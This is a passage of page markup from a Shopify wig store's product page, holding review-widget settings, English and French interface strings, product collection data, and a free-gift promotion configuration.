1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-wavy-blonde-highlights-wig",
            productId: 6805860417619,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "77641220179",
                        "handle": "customized-wigs",
                        "title": "Colorful Wigs",
                        "gid": "gid://shopify/Collection/77641220179"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Discount Products",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "163202564179",
                        "handle": "highlight-wig",
                        "title": "Highlight wig",
                        "gid": "gid://shopify/Collection/163202564179"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Wigs",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":40085376565331,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":"A4-0001068","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7810996863059&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7810996863059&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts-copy&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43598804058195&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;}],&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7810996863059&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;: